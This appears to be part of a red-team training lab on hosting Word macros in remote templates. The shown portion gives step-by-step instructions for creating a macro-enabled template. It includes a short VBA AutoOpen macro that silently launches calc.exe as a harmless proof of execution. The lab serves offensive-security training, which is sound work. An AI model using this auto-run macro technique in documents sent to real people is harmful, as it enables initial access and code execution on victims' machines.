# <span id="page-0-0"></span>Lab 12: Hosting macros in remote templates

# Table of Contents



# <span id="page-0-1"></span>**Goals**

- Create a Word template payload file that can be hosted on an external web server.
- Create a non-macro-enabled (.DOCX) Word document that executes the macro in the remotely-hosted Word template file.

## <span id="page-0-2"></span>Requirements

• Windows 10 VM

# <span id="page-0-3"></span>1. Creating a macro-enabled Word template file

1. Open Microsoft Word on your Windows 10 VM, and create a new blank document.



*New Word Document Creation*

2. Enter some text on the page. This step isn't entirely necessary, but it helps differentiate the document from empty documents.



*Text Added to the Word Document*

3. Click the "View" tab in the toolbar (ribbon), and then click the "Macros" button to make the Macros window appear.



*Opening the Macros Window in Word*

4. In the Macros window, click on the drop-down box labeled "Macros in:" and choose the name of the current document. (Most likely, the current document's filename will be "Document1".) Confirm that your selection matches the filename shown in the title bar at the top of the Word window.



*Current Document Filename Selected*

5. Enter a few letters inside the "Macro name" field and then click the Create button.



## *New Macro Creation*

6. Delete all the text that automatically appears in the macro editor window.



*Deletion of Auto-Generated Code*

7. Then copy and paste the code printed below into the macro editor. This code is also included in the "macroexecute\_command.txt" file inside the Lab 12 exercise folder on your Windows desktop.





*Pasted Macro Code*

8. After pasting the macro code into the editor, click on the triangular "Run" button in the toolbar to run the macro and confirm that it executes successfully. You should see the calculator window appear.

| <b>25</b> Microsoft Visual Basic for Applications                                                    |                                                                                      |  |  |  |  |                                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--|--|--|--|----------------------------------------|
| File Edit View Insert Format                                                                         | Debug Run Tools Add-Ins Window<br>Help                                               |  |  |  |  |                                        |
| WE-HADBAD (                                                                                          | $\ $ ii d $\leq$ Signal $\frac{1}{3}$ signal $\frac{1}{3}$ single $\ $ Let 15, Col 1 |  |  |  |  |                                        |
| Project - Project<br>$\times$<br>Run Sub/UserForm (F5)<br>■ 雷 ■<br>토<br>Document1 - NewMacros (Code) |                                                                                      |  |  |  |  |                                        |
|                                                                                                    |                                                                                      |  |  |  |  | ⊞⊹&≸ Normal<br>⊟ & Project (Document1) |
| <b>E Microsoft Word Objects</b><br>⊟… <del>‴</del> Modules<br><b>NewMacros</b><br>E References       | Sub Auto Open ()<br>Dim x As String<br>$x = "calc.exe"$<br>Shell x, 0                |  |  |  |  |                                        |

*Test-Running Macro Code*



*Successful Macro Execution*

**Red Team: Getting Access** Page 6 Copyright © 2021, Adversary Development, LLC

9. If the Calculator window appeared as expected, you can close the Calculator and then close the "Microsoft Visual Basic for Applications" window.



*Closing Microsoft Visual Basic for Applications*

10. Finally, use the "Save As" function in the File menu to save your document.



*File Menu Location*

